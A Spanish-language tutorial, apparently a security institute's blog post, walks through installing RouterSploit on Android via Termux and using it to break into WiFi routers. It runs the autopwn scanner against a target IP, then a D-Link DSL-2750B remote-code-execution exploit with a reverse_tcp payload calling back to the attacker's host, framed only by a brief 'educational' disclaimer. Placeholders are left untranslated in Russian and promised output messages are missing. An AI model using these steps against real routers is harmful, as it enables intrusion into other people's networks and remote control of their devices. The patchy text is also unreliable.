En esta ocasión, los especialistas en seguridad móvil del Instituto Internacional de Seguridad Cibernética (IICS) le mostrarán cómo hackear un enrutador WiFi desde su smartphone empleando RouterSploit, una herramienta para Termux.

Recuerde que este material fue elaborado con fines enteramente educativos, por lo que la herramienta debe ser usada sólo bajo autorización de los usuarios involucrados.

Antes de instalar y ejecutar RouterSploit, debe ingresar los siguientes comandos:

pip install future

apt install git figlet

Por ahora los expertos en seguridad móvil no ahondarán en el significado de los comandos, pues por lo general los lectores no muestran especial interés en ello. Puede buscar más información al respecto en línea.

A continuación ingresamos este comando:

git clone https://github.com/41Team/RoutersploitTermux

Vaya a la carpeta Routersploit Termux usando este comando:

cd RoutersploitTermux

Inicie el proceso de instalación con el siguiente comando:

bash run.sh

Al finalizar aparecerá el siguiente mensaje:

Cabe mencionar que el proceso de instalación de la herramienta toma un tiempo considerable (entre 20 y 30 minutos). Otro aspecto importante a mencionar es que, en caso de que se presenten errores, es poco probable que haya forma de eliminarlos, aunque puede probar cualquier método que conozca. Los potenciales errores dependen del dispositivo en el que se instala la herramienta, mencionan los expertos en seguridad móvil; en otras palabras, RouterSploit puede funcionar mejor en los smartphones más recientes.



A continuación ejecutaremos y probaremos RouterSploit:

cd ..

cd routersploit

python rsf.py



Después de lanzar, encontraremos el siguiente mensaje:

La herramienta es capaz de explotar diversas vulnerabilidades para múltiples enrutadores como Cisco, Huawei, D-Link, TP-Link, entre otros. Es posible encontrar una lista de todas las vulnerabilidades escribiendo este comando:

show all



Para determinar si es posible hackear el enrutador utilizando alguno de los exploits disponibles, escriba el siguiente comando:

use scanners/autopwn

set target <ip роутера>, например set target 192.168.1.1

exploit





A continuación, aparecerá una lista que muestra si el enrutador está afectado por alguna de las vulnerabilidades conocidas por la herramienta. Como puede ver en la siguiente captura de pantalla, ninguno de los exploits puede hackear el enrutador objetivo.

Si el enrutador contiene alguna de las vulnerabilidades, verá el siguiente mensaje:



Para usar el exploit, escribiremos el siguiente comando:

use exploits/router/dlink/dsl_2750b_rce

set target <ip роутера>

check

run

set payload reverse_tcp

set lhost <Ваш IP>

run



Finalmente aparecerá un mensaje confirmando que el ataque fue exitoso:

Para encontrar más contenido como este, no dude en visitar las plataformas del Instituto Internacional de Seguridad Cibernética (IICS).

Es un conocido experto en seguridad móvil y análisis de malware. Estudió Ciencias de la Computación en la NYU y comenzó a trabajar como analista de seguridad cibernética en 2003. Trabaja activamente como experto en antimalware. También trabajó para empresas de seguridad como Kaspersky Lab. Su trabajo diario incluye investigar sobre nuevos incidentes de malware y ciberseguridad. También tiene un profundo nivel de conocimiento en seguridad móvil y vulnerabilidades móviles.